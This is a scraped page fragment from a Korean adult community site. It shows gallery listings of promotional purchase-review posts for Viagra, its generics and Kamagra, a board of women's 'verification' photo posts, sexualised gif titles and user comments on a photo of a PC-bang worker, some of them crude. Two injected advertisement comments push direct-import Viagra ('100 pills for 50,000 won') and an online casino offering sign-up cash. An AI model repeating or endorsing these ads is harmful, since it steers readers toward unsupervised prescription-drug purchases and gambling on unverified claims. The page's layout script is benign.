		.responsive #tnumsohefqlkrdivgjp .post-wrap { margin-right:-10px; margin-bottom:-8px; }
		.responsive #tnumsohefqlkrdivgjp .post-row { width:25%; } 
		.responsive #tnumsohefqlkrdivgjp .post-list { margin-right:10px; margin-bottom:8px; }
	}
	@media (max-width:480px) { 
		.responsive #tnumsohefqlkrdivgjp .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #tnumsohefqlkrdivgjp .post-row { width:25%; } 
		.responsive #tnumsohefqlkrdivgjp .post-list { margin-right:8px; margin-bottom:5px; }
	}
	</style>
<div id="tnumsohefqlkrdivgjp" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=277">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601//thumb-3718598929_ZnuBKqE5_d52aff1a9faecf945f7cdda7af3862ac964c0582_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=277">
														<span style="font-size:12px;">조루스프레이 구매 Stud5000</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+1</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=252">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601//thumb-1949103753_0R8u3VX4_8b80736a0d15496610aaf3b7cb54be5ba8dc5cb5_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=252">
														<span style="font-size:12px;">30대 초반 남자의 블루메딕 하이포스 100mg 비아그라 구매 후기</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+5</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=244">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601//thumb-1949103753_zl9H6kMT_7f97c26de44891a08b15219834b757581a68b8a3_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=244">
														<span style="font-size:12px;">비아그라 제네릭 수하그라 구매 후기 2달 사용</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+2</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=234">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601/thumb-3718598929_FTKJnt4Z_903153c83ff8c2a51a5f6d8eb46e882521170d0c_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=234">
														<span style="font-size:12px;">카마그라 구매 블루메딕에서 인증정품 써본 후기입니다</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+2</span>
											</div>
				</div>
					</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


<script>
	$(function(){
		var $tnumsohefqlkrdivgjp = $('#tnumsohefqlkrdivgjp .post-wrap');
				$tnumsohefqlkrdivgjp.imagesLoaded(function(){
			$tnumsohefqlkrdivgjp.masonry({
				columnWidth : '.post-row',
				itemSelector : '.post-row',
				isAnimated: true
			});
		});
								$(".sidebar-toggle").on('click', function(){
			setTimeout(function(){ $tnumsohefqlkrdivgjp.masonry('layout'); }, 500);
		});
		$(".main-sidebar").on('hover', function(){
			setTimeout(function(){ 
				$(".sidebar-expanded-on-hover .main-sidebar").mouseover(function() { 
					$tnumsohefqlkrdivgjp.masonry('layout');
				}).mouseout(function() { 
					setTimeout(function(){ $tnumsohefqlkrdivgjp.masonry('layout'); }, 500);
				});
			}, 500);
		});
			});
</script>
							</div>
						 </div>
				</div>

<!-- Start //-->

<div class="h20"></div>	
				<div class="row row-15">
					<div class="col-lg-15 col-15">
				

				<div id="gallery_tab3" class="div-tab tabs swipe-tab tabs-black-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs">
							<li class="active"><a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증게시판</a></li>

						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="gallery_m321">
							<style>
	#nokrivwtfhpsgjluxqmy .post-wrap { margin-right:-10px; margin-bottom:-7px; }
	#nokrivwtfhpsgjluxqmy .post-row { width:12.5%; }
	#nokrivwtfhpsgjluxqmy .post-list { margin-right:10px; margin-bottom:7px; }
	#nokrivwtfhpsgjluxqmy .post-subject { height:20px; }
	#nokrivwtfhpsgjluxqmy .img-wrap { padding-bottom:75%; }
		@media (max-width:1199px) { 
		.responsive #nokrivwtfhpsgjluxqmy .post-wrap { margin-right:-10px; margin-bottom:-7px; }
		.responsive #nokrivwtfhpsgjluxqmy .post-row { width:14.28%; } 
		.responsive #nokrivwtfhpsgjluxqmy .post-list { margin-right:10px; margin-bottom:7px; }
	}
	@media (max-width:991px) { 
		.responsive #nokrivwtfhpsgjluxqmy .post-wrap { margin-right:-10px; margin-bottom:-7px; }
		.responsive #nokrivwtfhpsgjluxqmy .post-row { width:14.28%; } 
		.responsive #nokrivwtfhpsgjluxqmy .post-list { margin-right:10px; margin-bottom:7px; }
	}
	@media (max-width:767px) { 
		.responsive #nokrivwtfhpsgjluxqmy .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #nokrivwtfhpsgjluxqmy .post-row { width:20%; } 
		.responsive #nokrivwtfhpsgjluxqmy .post-list { margin-right:8px; margin-bottom:5px; }
	}
	@media (max-width:480px) { 
		.responsive #nokrivwtfhpsgjluxqmy .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #nokrivwtfhpsgjluxqmy .post-row { width:20%; } 
		.responsive #nokrivwtfhpsgjluxqmy .post-list { margin-right:8px; margin-bottom:5px; }
	}
	</style>
<div id="nokrivwtfhpsgjluxqmy" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-21ecb0b7c7f33bbb5fe9b4343982135d_9ZS7EDCB_00a2da6c4138ff800aef0f9317b717565a0b9fe0_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154">
														요즘 추우니까 놀러가고 싶어져서													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												Eunsy02																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.17							</span>
																			<span class="count orangered">+32</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-1925811401_oW3PfDOY_f4cc0b12b5d043f8807a569d8cf1a4714902ac16_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884">
														이것도 인증 안된다 해봐라ㅡㅡ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												밍쮸																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.11							</span>
																			<span class="count orangered">+33</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/file/woman/thumb-2f8ad6075b9333fa33cf6d298e4399b9_TUh46CfZ_c68d1bc62765637072f03715119e415fe0315398_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700">
														여자 인증 합니다 ㅎㅎ 비떱이양													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												유이여자에요																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.09							</span>
																			<span class="count orangered">+31</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18431">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-3555388959_f6Kb1VRe_26d526c5809da76114c0f0b58d37072dd8ce85d0_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18431">
														오랜만에													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												이니니																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.06							</span>
																			<span class="count orangered">+40</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18365">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-a49494d76a19ea4a4ab6cf4861adee00_noTwVRHE_c3ae1068d62800835fe07e1dbeec5f9c5d184a23_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18365">
														오랫만에ㅎ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												소심소심																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.05							</span>
																			<span class="count orangered">+45</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18287">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-3551651228_VRzSdl4n_4293d3424720f9cbe6b9bc376dfabdd0e548e566_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18287">
														인증해요 ㅎㅎㅎ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												이루다오																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.05							</span>
																			<span class="count orangered">+147</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18161">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2512//thumb-1949038126_O1lhGTDz_b940e7c970b175db0175ae501ecf67fe83d9ff3f_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18161">
														오랜만에 사진하나													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												빈you요은																			<span class="post-sp">|</span>
							<span class="txt-normal">
								12.30							</span>
																			<span class="count orangered">+39</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=17827">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-28dd85665a6a28263cb9fd6d1d15050c_31Ms2KIJ_92502b0f73d688436e9e011154daad70a1f0fad2_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=17827">
														나 홀로 야근!													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												나링																			<span class="post-sp">|</span>
							<span class="txt-normal">
								12.18							</span>
																			<span class="count orangered">+86</span>
											</div>
				</div>
					</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


							
					</div>
				</div>
				</div>
				</div>
				</div>
				<!--// End -->
				
	
										
										<div class="h30"></div>

								<div class="print-hide">
				<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="row">
			<div class="col-sm-7">
				<div class="pull-left text-center sign-photo">
					<div class="sign-photo-icon">
						<i class="fa fa-user"></i>					</div>
					<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
						<button type="button" class="btn btn-color btn-sm" onclick="apms_like('bjmaster', 'like', 'it_like'); return false;" title="Like">
							<i class="fa fa-thumbs-up"></i> <span id="it_like">6</span>
						</button>
						<button type="button" class="btn btn-color btn-sm" onclick="apms_like('bjmaster', 'follow', 'it_follow'); return false;" title="Follow">
							<i class="fa fa-users"></i> <span id="it_follow">0</span>
						</button>
					</div>
				</div>
				<div class="auth-info">
					<div style="margin-bottom:4px;">
						<span class="pull-right">Lv.1</span>
						<b> <a href="javascript:;" onClick="showSideView(this, 'bjmaster', 'BJ마스터', 'l9mVmpGnb5ibbHmapJnMpWKT1aY-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> BJ마스터</span></a></b> &nbsp;<span class="text-muted font-11">준회원</span>
					</div>
					<div class="div-progress progress progress-striped no-margin">
						<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
							<span class="sr-only">0 (0%)</span>
						</div>
					</div>
					<p style="margin-top:10px;">
						등록된 서명이 없습니다.					</p>
				</div>
				<div class="clearfix"></div>
			</div>
							<div class="col-sm-5">
					<div class="post-list">
						<ul>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=49402">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+8											</span>
																				&nbsp;02.14									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		bj코코 누나의 허벅지.gif&lt;span style='font-size:8pt;'&gt;&lt;font face='돋움' color='#ff33cc'&gt;&lt;/font&gt;&lt;/span&gt;								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=49401">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+13											</span>
																				&nbsp;02.14									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		ㅇㅎ) 유부녀 꽃빵 엄청나게 흔드는 영상&lt;span style='font-size:8pt;'&gt;&lt;font face='돋움' color='#ff33cc'&gt;&lt;/font&gt;&lt;/span&gt;								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=49400">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+6											</span>
																				&nbsp;02.14									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		스타 여신이었던 서지수 충격 근황&lt;span style='font-size:8pt;'&gt;&lt;font face='돋움' color='#ff33cc'&gt;&lt;/font&gt;&lt;/span&gt;								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=49399">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+1											</span>
																				&nbsp;02.14									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		안지현 류현주&lt;span style='font-size:8pt;'&gt;&lt;font face='돋움' color='#ff33cc'&gt;&lt;/font&gt;&lt;/span&gt;								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=49398">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+1											</span>
																				&nbsp;02.13									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		박하정&lt;span style='font-size:8pt;'&gt;&lt;font face='돋움' color='#ff33cc'&gt;&lt;/font&gt;&lt;/span&gt;								</a> 
							</li>
												</ul>
						<!-- 더보기
						<p class="text-right">
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;sfl=mb_id,1&amp;stx=bjmaster">
								<span class="text-muted">+ 더보기</span>
							</a>
						</p>
						-->
					</div>
				</div>
					</div>
	</div>
</div>				</div>
					

	</article>
</section>

  
<h3 class="view-comment">Comments</h3>
  

<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">13</span> Comments
</div>

<script>
// 글자수 제한
var char_min = parseInt(3); // 최소
var char_max = parseInt(0); // 최대
</script>


	<section id="bo_vc" class="comment-media">

						


			
			<div class="media" id="c_62931113">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/na/nacowboy.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 비아그라 직구</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>비아그라 100정 5만원에 직구</b>

						<p style="margin-top:10px">
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>
			

		

			<div class="media" id="c_39968">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'netsgoboy', '두뇌개발', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 두뇌개발</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.12 22:07							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39968'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		표정 보니깐 좆같네 사장새끼... 이표정이네....&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39968', '39968'); return false;">
											<span id="c_good39968">0</span>
										</a>								</div>
																				<span id="edit_39968"></span><!-- 수정 -->
							<span id="reply_39968"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39968">
							<textarea id="save_comment_39968" style="display:none">표정 보니깐 좆같네 사장새끼... 이표정이네....&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39969">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'hustlesoo', '곰탱이', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 곰탱이</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.12 22:07							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39969'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		진짜 알바 아니겠지 모델로 컨셉잡아서 사진 찍은거겠지 우리동네에 진짜 저런 알바 있으면 개인컴퓨터가 아무리 좋아도 피시방가서 게임할듯 ㅋㅋㅋㅋㅋㅋ&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39969', '39969'); return false;">
											<span id="c_good39969">0</span>
										</a>								</div>
																				<span id="edit_39969"></span><!-- 수정 -->
							<span id="reply_39969"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39969">
							<textarea id="save_comment_39969" style="display:none">진짜 알바 아니겠지 모델로 컨셉잡아서 사진 찍은거겠지 우리동네에 진짜 저런 알바 있으면 개인컴퓨터가 아무리 좋아도 피시방가서 게임할듯 ㅋㅋㅋㅋㅋㅋ&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39970">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'dooly36', 'ALS', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> ALS</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.12 22:08							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39970'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		피씨방 장사 잘되겟네요.... 근데 어딥니까?&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39970', '39970'); return false;">
											<span id="c_good39970">0</span>
										</a>								</div>
																				<span id="edit_39970"></span><!-- 수정 -->
							<span id="reply_39970"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39970">
							<textarea id="save_comment_39970" style="display:none">피씨방 장사 잘되겟네요.... 근데 어딥니까?&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39971">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'wndlrwjs', '양재역5번출구', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 양재역5번출구</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.12 22:12							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39971'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		현실에선 이쁜 알바 PC방은 별로 없더라... 컨셉 화보지 뭐&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39971', '39971'); return false;">
											<span id="c_good39971">0</span>
										</a>								</div>
																				<span id="edit_39971"></span><!-- 수정 -->
							<span id="reply_39971"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39971">
							<textarea id="save_comment_39971" style="display:none">현실에선 이쁜 알바 PC방은 별로 없더라... 컨셉 화보지 뭐&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39972">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'anne4680', 'RR', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> RR</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 02:58							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39972'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		업소녀 컨셉 같아;;&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39972', '39972'); return false;">
											<span id="c_good39972">0</span>
										</a>								</div>
																				<span id="edit_39972"></span><!-- 수정 -->
							<span id="reply_39972"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39972">
							<textarea id="save_comment_39972" style="display:none">업소녀 컨셉 같아;;&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39973">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'blackpp1', '박희승', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 박희승</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 06:02							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39973'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		ㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷ&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39973', '39973'); return false;">
											<span id="c_good39973">0</span>
										</a>								</div>
																				<span id="edit_39973"></span><!-- 수정 -->
							<span id="reply_39973"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39973">
							<textarea id="save_comment_39973" style="display:none">ㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷ&lt;</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/Gg/Ggalong30.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://www.esjoin.com/?a=28549" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 유로스타</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b> <span style='color:blue'>[핫썰보증]핫썰회원 50,000원 & 핫썰닷컴 10,000 포인트 즉시지급!!</span> <br /> 카지노, 슬롯 무제한 당첨금! <span style='color:red'>10년 무사고 메이저</span></b>

						<p style="margin-top:10px">
							<a href="https://www.esjoin.com/?a=28549" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_39974">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'jjodanam', '늘잠', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 늘잠</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 06:48							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39974'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		허~ 저런 복장이면 남성 손님이 어마어마하게 오시겠군요&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39974', '39974'); return false;">
											<span id="c_good39974">0</span>
										</a>								</div>
																				<span id="edit_39974"></span><!-- 수정 -->
							<span id="reply_39974"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39974">
							<textarea id="save_comment_39974" style="display:none">허~ 저런 복장이면 남성 손님이 어마어마하게 오시겠군요&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39975">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'anayoojin', '김안나', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 김안나</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 07:08							</span>
													</span>
						&nbsp;
